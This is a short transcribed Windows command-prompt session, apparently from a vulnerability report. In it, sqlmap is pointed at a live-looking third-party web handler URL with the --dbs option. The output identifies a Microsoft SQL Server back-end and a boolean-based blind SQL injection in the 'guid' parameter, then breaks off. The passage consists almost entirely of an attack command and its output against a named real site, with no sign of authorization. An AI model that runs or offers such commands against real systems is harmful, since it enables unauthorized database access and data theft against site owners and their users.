 管理员: C:\Windows\system32\cmd.exe
c:\sqlmap>python sqlmap.py -u "http://act.dn.sdo.com/Honour/Handler/Handler.ashx
?guid=172f4321-a5b1-4744-a077-2d3b8ccd46e3" --dbs
{1.0-dev-nongit-20141116}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:42:01
[21:42:02] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:42:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: guid
Type: boolean-based blind
半: